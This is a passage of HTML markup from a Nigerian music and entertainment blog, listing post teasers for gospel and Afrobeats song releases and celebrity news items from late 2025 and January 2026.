                <span class="td-post-author-name"><a href="https://highlifeng.com/author/highlifeng/">HighlifeNG</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T08:29:50+01:00" >November 26, 2025</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/tony-one-week-onwa-december-month-of-december-song/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/i-big-pass-your-papa-wizkid-breaks-silence-on-seun-kuti/"  rel="bookmark" class="td-image-wrap " title="“I Big Pass Your Papa” — Wizkid Breaks Silence on Seun Kuti" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1589.jpeg?resize=324%2C160&ssl=1"   alt="" title="“I Big Pass Your Papa” — Wizkid Breaks Silence on Seun Kuti" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/i-big-pass-your-papa-wizkid-breaks-silence-on-seun-kuti/"  rel="bookmark" title="“I Big Pass Your Papa” — Wizkid Breaks Silence on Seun Kuti">“I Big Pass Your Papa” — Wizkid Breaks Silence on Seun...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:13:47+01:00" >January 20, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/i-big-pass-your-papa-wizkid-breaks-silence-on-seun-kuti/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/man-wey-sabi-cook-and-wash-clothes-na-red-flag-lady-sparks-heated-relationship-debate-online/"  rel="bookmark" class="td-image-wrap " title="“Man Wey Sabi Cook and Wash Clothes Na Red Flag” — Lady Sparks Heated Relationship Debate Online" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1587-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1587-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1587-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1587-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1587-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="“Man Wey Sabi Cook and Wash Clothes Na Red Flag” — Lady Sparks Heated Relationship Debate Online" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/man-wey-sabi-cook-and-wash-clothes-na-red-flag-lady-sparks-heated-relationship-debate-online/"  rel="bookmark" title="“Man Wey Sabi Cook and Wash Clothes Na Red Flag” — Lady Sparks Heated Relationship Debate Online">“Man Wey Sabi Cook and Wash Clothes Na Red Flag” —...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:05:20+01:00" >January 20, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/man-wey-sabi-cook-and-wash-clothes-na-red-flag-lady-sparks-heated-relationship-debate-online/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – IHE DI GI MMA" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=324%2C160&ssl=1"   alt="" title="Sis. Chinyere Udoma – IHE DI GI MMA" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" title="Sis. Chinyere Udoma – IHE DI GI MMA">Sis. Chinyere Udoma – IHE DI GI MMA</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:52:07+01:00" >January 20, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" class="td-image-wrap " title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=324%2C160&ssl=1"   alt="" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You">Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:39:51+01:00" >January 20, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/burna-boy-for-everybody/"  rel="bookmark" class="td-image-wrap " title="Burna Boy – For Everybody" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1490.jpeg?resize=320%2C160&ssl=1"   alt="" title="Burna Boy – For Everybody" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/burna-boy-for-everybody/"  rel="bookmark" title="Burna Boy – For Everybody">Burna Boy – For Everybody</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:28:12+01:00" >January 17, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/burna-boy-for-everybody/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/"  rel="bookmark" class="td-image-wrap " title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/"  rel="bookmark" title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey">“It Took Me Over Seven Years to Earn My First ₦1...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:47:14+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/"  rel="bookmark" class="td-image-wrap " title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/"  rel="bookmark" title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations">Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:38:30+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/"  rel="bookmark" class="td-image-wrap " title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/"  rel="bookmark" title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth">Peller Secures UK University Admission, Marks New Chapter in Education and...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:25:53+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/"  rel="bookmark" class="td-image-wrap " title="Prince Obainosokosoko – Ihe Ruru Anyi" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Prince Obainosokosoko – Ihe Ruru Anyi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/"  rel="bookmark" title="Prince Obainosokosoko – Ihe Ruru Anyi">Prince Obainosokosoko – Ihe Ruru Anyi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:52:55+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/strei-i-dey-go/"  rel="bookmark" class="td-image-wrap " title="Strei – I Dey Go" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1393.png?resize=324%2C160&ssl=1"   alt="" title="Strei – I Dey Go" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/strei-i-dey-go/"  rel="bookmark" title="Strei – I Dey Go">Strei – I Dey Go</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:20:30+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/strei-i-dey-go/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/priesst-akonuche/"  rel="bookmark" class="td-image-wrap " title="Priesst – Akonuche" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1392.png?resize=324%2C160&ssl=1"   alt="" title="Priesst – Akonuche" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/priesst-akonuche/"  rel="bookmark" title="Priesst – Akonuche">Priesst – Akonuche</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:13:34+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/priesst-akonuche/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Come Away" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-come-away/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy">Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:00:54+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Warriors’ Song" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Warriors’ Song" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" title="Nathaniel Bassey – Warriors’ Song">Nathaniel Bassey – Warriors’ Song</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:56:59+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Jehovah" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Jehovah" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" title="Nathaniel Bassey – Jehovah">Nathaniel Bassey – Jehovah</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:53:47+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father">Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:49:20+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/prince-obainosokosoko-love-egbulam/"  rel="bookmark" class="td-image-wrap " title="Prince Obainosokosoko – Love Egbulam" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/a65b9630-914e-43ed-9707-7dc78546a2d8.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/a65b9630-914e-43ed-9707-7dc78546a2d8.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/a65b9630-914e-43ed-9707-7dc78546a2d8.jpeg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Prince Obainosokosoko – Love Egbulam" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-obainosokosoko-love-egbulam/"  rel="bookmark" title="Prince Obainosokosoko – Love Egbulam">Prince Obainosokosoko – Love Egbulam</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T11:23:23+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/prince-obainosokosoko-love-egbulam/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" class="td-image-wrap " title="Prince Charles Ani – Surrender To Jesus" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Prince Charles Ani – Surrender To Jesus" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" title="Prince Charles Ani – Surrender To Jesus">Prince Charles Ani – Surrender To Jesus</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:43:31+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
